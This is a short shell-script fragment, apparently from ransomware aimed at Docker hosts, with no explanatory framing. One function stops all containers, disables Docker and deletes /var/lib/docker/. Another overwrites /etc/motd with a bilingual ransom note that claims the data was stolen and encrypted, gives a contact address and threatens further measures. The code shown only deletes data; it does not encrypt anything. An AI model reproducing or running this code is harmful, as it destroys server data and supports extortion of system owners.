 docker_stop_and_encrypt ()
{
docker stop $(docker ps -aq)
systemctl stop docker && systemctl disable docker
rm -rf /var/lib/docker/
}
create_message ()
{
cat>/etc/motd<<EOF
YOU WERE HACKED
Contact us on mail: @protonmail.com
您已被黑客入侵！您的数据已被下载并加密。请联系Email: @protonmail.com。如不联系邮件，将会被采取更严重的措施。
EOF
}